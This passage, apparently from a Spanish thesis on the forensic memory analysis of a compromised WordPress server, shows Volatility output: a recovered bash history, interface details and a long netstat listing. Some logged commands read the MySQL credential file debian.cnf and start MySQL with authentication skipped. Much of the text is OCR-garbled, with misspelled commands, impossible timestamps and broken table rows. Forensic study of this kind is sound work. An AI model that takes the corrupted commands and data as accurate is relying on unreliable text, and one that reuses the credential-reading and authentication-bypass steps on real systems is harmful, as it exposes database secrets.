| 9]). @(vd             | r/VDR))?(.part) |                                                                 |                                                               |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo kill -9 3182 3542                                        |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo kill -9 4179                                             |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls                                                            |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ls -l                                                         |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | sudo service mysal stop                                       |
| 20577                 | bash            | 2019-01-03 07:49:45 UTC+0000                                    | ?                                                             |
| 20577                 | bash            | 2019-01-03 07:49:45 LITC+0000                                   | ls -l                                                         |
| 20577                 | hash            | 2019-01-03 07:49:45 LITC+0000                                   | sudo service anache2 rewtart                                  |
| 20577                 | hash            | 2019-01-03 07:40:45 LITC±0000                                   | ls                                                            |
| 20577                 | hash            | 2019-01-03 07-49-45 010+0000<br>2019-01-03 07-40-45 LITC - 0000 | sudo ant install mailutils                                    |
| 20577                 | hash            | 2010-01-03 07-40-45 LITC±0000                                   | ls_lt  more                                                   |
| 20011                 | hach            | 2010-01-03 07-40-45 01 CT0000                                   | sudo cat debian onf                                           |
| 20011                 | bash            | 2019-01-03 07.49.43 010+0000<br>2010 01 03 07.40.45 UTC .0000   | ovit                                                          |
| 20011                 | bash            | 2019-01-03 07.49.45 01C+0000<br>2010 01 03 07.40.45 LITC .0000  |                                                               |
| 20011                 | booh            | 2019-01-03 07.49.45 UTC+0000                                    | pwu<br>myad u root n                                          |
| 20011                 | Na211           | 2013-01-03 01.49.43 010+0000                                    |                                                               |

| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cat /etc/issue                                        |
|------------|--------------------------------------------------------------|-------------------------------------------------------|
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cd WordPress/                                         |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail error.log                                        |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail error.log                                        |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | vi access.log                                         |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cd                                                    |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cd wp-content/themes/twentyseventeen/                 |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo systemcti restart psotfix                        |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | IS -I                                                 |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | exit                                                  |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | mysql_secure_installation                             |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | mysqi -uroot -p                                       |
| 20577 bash | 2019-01-03 07:49:45 01C+0000                                 | sudo cat /etc/mysql/debian                            |
| 20577 bash | 2019-01-03 07:49:45 01C+0000                                 | is -i unp                                             |
| 20577 bash | 2019-01-03 07:49:45 01C+0000                                 | niysqi -u tool -p                                     |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cd /tmp                                               |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | exit                                                  |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cd html                                               |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | find -name functions php -exec arep -H add filter (). |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cat debian cnf                                        |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | mysql -u root                                         |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | suudo mysol secure installation                       |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo cat /etc/mysgl/debian.cnf                        |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo service apache2 retart                           |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo rm index.html                                    |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo rm -r /run/mysgld                                |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo vi wp-config.php                                 |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo systemctl reload apache2                         |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo service mysql start                              |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo vi /etc/postfix/main.cf                          |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail access.log                                       |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail -100 syslog                                      |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | ps -ef  grep mysql                                    |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cd /var/log/apache2/                                  |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | Is-I                                                  |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | pwd                                                   |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | vi index.html                                         |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo apachecti configtest                             |
| 20577 bash | 2019-01-03 07:49:45 01C+0000                                 | ps -eri grep mysqi                                    |
| 20577 bash | 2019-01-03 07:49:45 01C+0000                                 |                                                       |
| 20577 bash | 2019-01-03 07:49:45 01C+0000<br>2019-01-03 07:49:45 UTC+0000 | call access.log                                       |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo add-ant-repository ppa:certhot/certhot           |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail access log                                       |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | ls -l                                                 |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail -100 access.log                                  |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail -100 access.log                                  |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | execute-command                                       |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo mysgld_safeskip-grant-tables &                   |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo kill 3181                                        |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | exit                                                  |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | !                                                     |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo service apache2 restart                          |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo apt install php-mysql                            |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | date                                                  |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | cd ap                                                 |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | IS -I                                                 |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | grep POST access.log                                  |
| 20577 bash | 2019-01-03 07:49:45 01C+0000                                 | IS -I                                                 |
| 20577 bash | 2019-01-03 07:49:45 01C+0000                                 | VI access.log                                         |
| 20577 bash | 2019-01-03 07:49:45 01C+0000                                 | IS -I                                                 |
| 20577 bash | 2019-01-03 07:49:45 01C+0000<br>2019-01-03 07:49:45 UTC+0000 | cd /var/log                                           |
| 20577 bash | 2019-01-03 07:49:45 UTC±0000                                 | sudo anchectl configtest                              |
| 20577 hash | 2019-01-03 07:49:45 UTC±0000                                 | sudo service mysal start                              |
| 20577 hash | 2019-01-03 07:49:45 UTC+0000                                 | sudo vi /etc/php/7.2/apache2/php ini                  |
| 20577 bash | 2019-01-03 07:49:45 LITC+0000                                | sudo kill -9 4178                                     |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail -100 svslog                                      |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | ps -efl arep mysal                                    |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | tail -100 syslog                                      |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | sudo rm <i>WordPress</i> -4.9.8.tar.gz                |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | ls -l /run                                            |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | ??O?U                                                 |
| 20577 bash | 2019-01-03 07:49:45 UTC+0000                                 | Is -I /etc/cron.d                                     |
| 20577 bash | 2019-01-03 07:54:14 UTC+0000                                 | ls -l                                                 |

| 20577 bash<br>20577 bash<br>format-lime" | 2019-01-03 07:54:14 UTC+0000 cd /tmp<br>2019-01-03 07:54:36 UTC+0000 sudo insmod lime-4.15.0-42-generic.ko "path=captura.mem |
|------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                          |                                                                                                    |
| 20577 bash                               | 2019-01-03 07:54:50 01 C+0000 cat /etc/issue                                                                                 |
| 20577 bash                               | 2019-01-03 07:55:13 UTC+0000 uname -a                                                                                        |
| 20577 bash                               | 2019-01-03 08:16:13 UTC+0000 Is -I                                                                                           |
| 20577 bash                               | 2019-01-03 08:16:23 UTC+0000 rm lime-4.15.0-42-generic.ko                                                                    |
| 20577 bash                               | 2019-01-03 08:16:24 UTC+0000 Is -I                                                                                           |
| 20577 bash                               | 2019-01-03 08:16:46 UTC+0000 sudo insmod lime-4.15.0-1021-aws.ko "path=captura.mem                                           |
| format=lime"                             |                                                                                                    |

## 9.6 Análsis de las conexiones de red

## 9.6.1 IP configurada

Resultado del comando: vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_ifconfig

| (edulo⊛ edkali)-[~/Documents/tfm]<br>└\$ vol.py -f Server_RAM.memprofile=Linux4_15x64 linux_ifconfig |                        |                   |                 |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------|-------------------|-----------------|--|--|--|--|
| Volatility Founda                                                                                    | ation volatility Frame | ework 2.6.1       |                 |  |  |  |  |
| Interface                                                                                            | IP Address             | MAC Address       | Promiscous Mode |  |  |  |  |
|                                                                                                    |                        |                   |                 |  |  |  |  |
| lo                                                                                                   | 127.0.0.1              | 00:00:00:00:00:00 | False           |  |  |  |  |
| eth0                                                                                                 | 172.31.38.110          | 06:4c:cd:f6:51:2c | False           |  |  |  |  |

Figura 66: Interfaces de red configuradas en servidor

## 9.6.2 Conexiones de red establecidas

Resultado del comando *vol.py -f Server\_RAM.mem --profile=Linux4\_15x64 linux\_netstat* 

| UNIX | 26653  | systemd/1 |                              |
|------|--------|-----------|------------------------------|
| UNIX | 26655  | systemd/1 | /run/systemd/private         |
| UNIX | 439014 | systemd/1 |                              |
| UNIX | 12401  | systemd/1 | /run/systemd/notify          |
| UNIX | 12402  | systemd/1 |                              |
| UNIX | 12403  | systemd/1 |                              |
| UNIX | 674406 | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 27271  | systemd/1 |                              |
| UNIX | 27272  | systemd/1 |                              |
| UNIX | 12487  | systemd/1 | /run/lvm/lvmpolld.socket     |
| UNIX | 16183  | systemd/1 | /run/uuidd/request           |
| UNIX | 16173  | systemd/1 | /run/acpid.socket            |
| UNIX | 12489  | systemd/1 | /run/systemd/journal/dev-log |
| UNIX | 96496  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 45081  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 43741  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 32383  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 32104  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 27373  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 27010  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 26769  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 13606  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 18718  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 18729  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 18730  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 18731  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 18756  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 97213  | systemd/1 | /run/systemd/journal/stdout  |
| UNIX | 16178  | systemd/1 | /run/snapd.socket            |

| UNIX  | 16180    | systemd/1            | /run/snapd-snap.socket          |          |
|-------|----------|----------------------|---------------------------------|----------|
| UNIX  | 12732    | systemd/1            | /run/udev/control               |          |
| UNIX  | 12878    | systemd/1            | /run/lvm/lvmetad.socket         |          |
| UNIX  | 16171    | systemd/1            | /var/run/dbus/system_bus_socket |          |
| UNIX  | 12417    | systemd/1            | /run/systemd/journal/stdout     |          |
| UNIX  | 12419    | systemd/1            | /run/systemd/journal/socket     |          |
| UNIX  | 12532    | systemd/1            | /run/systemd/journal/syslog     |          |
| UNIX  | 16191    | systemd/1            | /var/lib/lxd/unix.socket        |          |
| UNIX  | 13181    | lvmetad/414          |                                 |          |
| UNIX  | 13181    | lvmetad/414          |                                 |          |
| UNIX  | 12878    | lvmetad/414          | /run/lvm/lvmetad.socket         |          |
| UNIX  | 16470    | systemd-logind//12   |                                 |          |
| UNIX  | 16470    | systemd-logind//12   |                                 |          |
| UNIX  | 16548    | systemd-logind//12   |                                 |          |
| UNIX  | 16630    | systemd-logind/712   |                                 |          |
| UNIX  | 16785    | dbus-daemon/720      |                                 |          |
| UNIX  | 16785    | dbus-daemon//20      |                                 |          |
| UNIX  | 16171    | dbus-daemon//20      | /var/run/dbus/system_bus_socket |          |
| UNIX  | 16822    | dbus-daemon/720      |                                 |          |
| UNIX  | 16823    | dbus-daemon//20      |                                 |          |
| UNIX  | 16824    | dbus-daemon/720      |                                 |          |
| UNIX  | 26801    | dbus-daemon/720      | /var/run/dbus/system_bus_socket |          |
| UNIX  | 43825    | dbus-daemon/720      | /var/run/dbus/system_bus_socket |          |
| UNIX  | 16827    | dbus-daemon/720      | /var/run/dbus/system_bus_socket |          |
| UNIX  | 27245    | dbus-daemon/720      | /var/run/dbus/system_bus_socket |          |
| UNIX  | 17410    | dbus-daemon/720      | /var/run/dbus/system_bus_socket |          |
| UNIX  | 18201    | dbus-daemon/720      | /var/run/dbus/system_bus_socket |          |
| UNIX  | 26654    | dbus-daemon/720      | /var/run/dbus/system_bus_socket |          |
| UNIX  | 16917    | cron/733             |                                 |          |
| UNIX  | 16917    | cron/733             |                                 |          |
| UNIX  | 16999    | accounts-daemon/734  |                                 |          |
| UNIX  | 16999    | accounts-daemon/734  |                                 |          |
| UNIX  | 17409    | accounts-daemon/734  |                                 |          |
| UNIX  | 17231    | lxcfs/737            |                                 |          |
| UNIX  | 17231    | lxcfs/737            |                                 |          |
| UNIX  | 18200    | polkitd/771          |                                 |          |
| UNIX  | 26767    | systemd-network/2788 |                                 |          |
| UNIX  | 26767    | systemd-network/2788 |                                 |          |
| UNIX  | 26789    | systemd-network/2788 |                                 |          |
| UNIX  | 26796    | systemd-network/2788 |                                 |          |
| UNIX  | 26797    | systemd-network/2788 |                                 |          |
| UNIX  | 26798    | systemd-network/2788 |                                 |          |
| UNIX  | 26799    | systemd-network/2788 |                                 |          |
| UNIX  | 26800    | systemd-network/2788 |                                 |          |
| UDP   | 172.31.  | .38.110 : 68 0.0.0   | .0 : 0                          | systemd- |
| netwo | ork/2788 |                      |                                 |          |
| UNIX  | 27007    | systemd-resolve/2804 |                                 |          |
| UNIX  | 27007    | systemd-resolve/2804 |                                 |          |
| UNIX  | 27228    | systemd-resolve/2804 |                                 |          |
| UNIX  | 27244    | systemd-resolve/2804 |                                 |          |
| UDP   | 127.0.0  | 0.53 : 53 0.0.0      | .0 : 0                          | systemd- |
| reso. | lve/2804 |                      |                                 |          |
| TCP . | 127.0.0  | 0.53 : 53 0.0.0      | .0 : O LISTEN                   | systemd- |
| reso. | Lve/2804 |                      |                                 |          |
| UNIX  | 2/3/1    | systema-timesyn/2818 |                                 |          |
| UNIX  | 27371    | systemd-timesyn/2818 |                                 |          |
| XINU  | 2/393    | systema-timesyn/2818 |                                 |          |
| UNIX  | 2/396    | systema-timesyn/2818 |                                 |          |
| XINU  | 2/397    | systema-timesyn/2818 |                                 |          |
| UNIX  | 27398    | systemd-timesyn/2818 |                                 |          |
| UNIX  | 27399    | systemd-timesyn/2818 |                                 |          |
| UNIX  | 12417    | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 12419    | systemd-journal/2825 | /run/systemd/journal/socket     |          |
| UNIX  | 12489    | systemd-journal/2825 | /run/systemd/journal/dev-log    |          |
| UNIX  | 2/3/3    | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 43741    | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 27010    | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 26769    | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 96496    | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| XINU  | 9/213    | systema-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 6/44U6   | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 13000    | systema-journal/2825 | /run/systema/journal/stdout     |          |
| UNIX  | 32383    | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| XINU  | 10700    | systema-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 10720    | systemd-journal/2825 | /run/systemd/journal/stdout     |          |
| UNIX  | 10721    | systema-journal/2825 | /run/systema/journal/stdout     |          |
| UNIX  | ⊥8/J⊥    | systema-journal/2825 | /run/systema/journal/stdout     |          |

| 01111 10001                                                                                                    | systemd-journal/2825                                                                                                    | /run/systemd/journal/stdout                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| UNIX 18756<br>UNIX 27521                                                                                                    | systemd-journal/2825                                                                                                    | /run/systemd/journal/stdout                                                                                                    |
| UNIX 32104                                                                                                    | systemd-journal/2825                                                                                                    | /run/systemd/journal/stdout                                                                                                    |
| UNIX 32103                                                                                                    | uuidd/5077                                                                                                    |                                                                                                    |
| UNIX 32103<br>UNIX 16183                                                                                                    | uuidd/5077                                                                                                    | /run/uuidd/request                                                                                                    |
| UNIX 32381                                                                                                    | systemd-udevd/5160                                                                                                    | / run/ uuruu/ request                                                                                                    |
| UNIX 32381                                                                                                    | systemd-udevd/5160                                                                                                    |                                                                                                    |
| UNIX 12732                                                                                                    | systemd-udevd/5160                                                                                                    | /run/udev/control                                                                                                    |
| UNIX 32384<br>UNIX 32388                                                                                                    | systemd-udevd/5160                                                                                                    |                                                                                                    |
| UNIX 32389                                                                                                    | systemd-udevd/5160                                                                                                    |                                                                                                    |
| UNIX 43155                                                                                                    | iscsid/10988                                                                                                    |                                                                                                    |
| UNIX 43143<br>UNIX 43153                                                                                                    | 1SCS1d/10989<br>iscsid/10989                                                                                                    |                                                                                                    |
| UNIX 43740                                                                                                    | networkd-dispat/11199                                                                                                    |                                                                                                    |
| UNIX 43740                                                                                                    | networkd-dispat/11199                                                                                                    |                                                                                                    |
| UNIX 43824                                                                                                    | networkd-dispat/11199                                                                                                    |                                                                                                    |
| UNIX 45080<br>UNIX 45080                                                                                                    | sshd/12159                                                                                                    |                                                                                                    |
| TCP 0.0.0.                                                                                                    | 0 : 22 0.0.0                                                                                                    | .0 : O LISTEN                                                                                                    |
| sshd/12159                                                                                                    | 0.0                                                                                                    | <u> </u>                                                                                                    |
| TCP ::                                                                                                    | : 22 ::                                                                                                    | : O LISTEN                                                                                                    |
| TCP 127.0.                                                                                                    | 0.1 : 3306 0.0.0                                                                                                    | .0 : O LISTEN                                                                                                    |
| mysqld/5127                                                                                                    |                                                                                                    |                                                                                                    |
| UNIX 90469                                                                                                    | mysqld/5127                                                                                                    | /var/run/mysqld/mysqld.sock                                                                                                    |
| TCP 0.0.0.                                                                                                    |                                                                                                    | .0 : 0 CLOSE                                                                                                    |
| TCP ::                                                                                                    | : 80 ::                                                                                                    | : O LISTEN                                                                                                    |
| apache2/5469                                                                                                    |                                                                                                    |                                                                                                    |
| TCP $0.0.0.$                                                                                                    | 0 : 0 0.0.0                                                                                                    | .0 : O CLOSE                                                                                                    |
| TCP ::                                                                                                    | : 443 ::                                                                                                    | : 0 LISTEN                                                                                                    |
| apache2/5469                                                                                                    |                                                                                                    |                                                                                                    |
| UNIX 96495                                                                                                    | snapd/6219                                                                                                    |                                                                                                    |
| UNIX 96495<br>UNIX 16178                                                                                                    | snapd/6219                                                                                                    | /run/snapd.socket                                                                                                    |
| UNIX 16180                                                                                                    | snapd/6219                                                                                                    | /run/snapd-snap.socket                                                                                                    |
| UNIX 97212                                                                                                    | amazon-ssm-agen/6445                                                                                                    |                                                                                                    |
| UNIX 9/212<br>UNIX 12532                                                                                                    | amazon-ssm-agen/6445<br>rsvslogd/26254                                                                                                    | /run/systemd/journal/syslog                                                                                                    |
| UNIX 439139                                                                                                    | rsyslogd/26254                                                                                                    | /var/spool/postfix/dev/log                                                                                                    |
| UNIX 439143                                                                                                    | rsyslogd/26254                                                                                                    |                                                                                                    |
| UNIX 440157                                                                                                    | master/26489                                                                                                    |                                                                                                    |
| master/26489                                                                                                    | 0.1 : 25 0.0.0                                                                                                    |                                                                                                    |
| ,                                                                                                    |                                                                                                    |                                                                                                    |
| TCP ::1                                                                                                    | : 25 ::                                                                                                    | : 0 LISTEN                                                                                                    |
| TCP ::1<br>master/26489                                                                                                    | : 25 ::                                                                                                    | : 0 LISTEN                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177                                                                                                    | : 25 ::<br>master/26489<br>master/26489                                                                                                    | : O LISTEN                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489                                                                                                    | public/pickup                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | public/pickup                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440180                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | public/pickup                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | public/pickup                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440180<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183<br>UNIX 440184                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | public/pickup<br>public/cleanup                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183<br>UNIX 440184<br>UNIX 440185                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | public/cleanup<br>public/qmgr                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440178<br>UNIX 440180<br>UNIX 440180<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | public/pickup<br>public/cleanup<br>public/qmgr                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187<br>UNIX 440189                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | <pre>c c listik<br/>: 0 LISTEN<br/>public/pickup<br/>public/cleanup<br/>public/qmgr<br/>private/tlsmgr</pre>                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440180<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440185<br>UNIX 440187<br>UNIX 440189<br>UNIX 440190                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | : 0 LISTEN<br>: 0 LISTEN<br>public/pickup<br>public/cleanup<br>public/qmgr<br>private/tlsmgr                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440180<br>UNIX 440183<br>UNIX 440183<br>UNIX 440184<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187<br>UNIX 440189<br>UNIX 440190<br>UNIX 440191<br>UNIX 440191                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | : 0 LISTEN<br>: 0 LISTEN<br>public/pickup<br>public/cleanup<br>public/qmgr<br>private/tlsmgr                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440180<br>UNIX 440180<br>UNIX 440180<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187<br>UNIX 440190<br>UNIX 440191<br>UNIX 440192<br>UNIX 440193                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | <pre>: 0 LISTEN : 0 LISTEN public/pickup public/cleanup public/qmgr private/tlsmgr private/rewrite</pre>                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440180<br>UNIX 440183<br>UNIX 440183<br>UNIX 440184<br>UNIX 440185<br>UNIX 440187<br>UNIX 440190<br>UNIX 440191<br>UNIX 440192<br>UNIX 440193<br>UNIX 440194                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                    | <pre>. 0 LISTEN    : 0 LISTEN public/pickup public/cleanup public/qmgr private/tlsmgr private/rewrite</pre>                                                                                                    |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440178<br>UNIX 440180<br>UNIX 440180<br>UNIX 440183<br>UNIX 440183<br>UNIX 440184<br>UNIX 440185<br>UNIX 440187<br>UNIX 440187<br>UNIX 440190<br>UNIX 440191<br>UNIX 440192<br>UNIX 440193<br>UNIX 440194<br>UNIX 440194<br>UNIX 440194                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                 | : 0 LISTEN<br>: 0 LISTEN<br>public/pickup<br>public/cleanup<br>public/qmgr<br>private/tlsmgr<br>private/rewrite<br>private/bounce                                                                                            |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183<br>UNIX 440184<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187<br>UNIX 440190<br>UNIX 440191<br>UNIX 440191<br>UNIX 440193<br>UNIX 440193<br>UNIX 440195<br>UNIX 440196<br>UNIX 440196<br>UNIX 440196                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                                 | <pre>. 0 LISTEN    : 0 LISTEN public/pickup public/cleanup public/qmgr private/tlsmgr private/rewrite private/bounce</pre>                                                                                                   |
| TCP ::1<br>master/26489<br>UNIX 440176<br>UNIX 440177<br>UNIX 440178<br>UNIX 440178<br>UNIX 440179<br>UNIX 440180<br>UNIX 440182<br>UNIX 440183<br>UNIX 440183<br>UNIX 440185<br>UNIX 440186<br>UNIX 440187<br>UNIX 440190<br>UNIX 440191<br>UNIX 440193<br>UNIX 440193<br>UNIX 440195<br>UNIX 440196<br>UNIX 440197<br>UNIX 440197<br>UNIX 440198                                                                                                    | : 25 ::<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489<br>master/26489                                                                                 | <pre>: 0 LISTEN : 0 LISTEN public/pickup public/cleanup public/qmgr private/tlsmgr private/rewrite private/bounce private/defer</pre>                                                                                        |
